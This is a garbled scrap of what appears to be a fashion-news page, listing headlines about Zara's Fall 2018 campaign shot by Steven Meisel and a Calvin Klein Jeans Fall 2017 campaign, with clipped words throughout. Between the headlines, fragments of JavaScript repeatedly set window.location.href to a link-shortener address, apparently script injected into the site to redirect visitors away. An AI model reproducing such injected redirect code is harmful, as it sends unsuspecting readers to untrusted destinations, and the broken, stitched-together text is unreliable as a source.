
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
teven Meisel Lenses Zara’s Luxe Fall 2018
ampaign
August 29, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
alvin Klein Jeans Goes Minimal for Fall
017 Campaign